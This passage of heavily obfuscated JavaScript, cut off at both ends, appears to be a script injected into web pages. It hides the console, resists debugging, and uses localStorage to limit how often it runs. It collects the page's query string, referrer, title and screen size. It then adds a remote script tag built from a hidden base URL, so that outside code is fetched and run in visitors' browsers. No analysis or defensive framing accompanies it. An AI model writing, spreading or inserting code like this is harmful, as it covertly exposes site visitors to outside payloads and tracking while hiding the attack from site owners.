_0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof _0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- -0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return 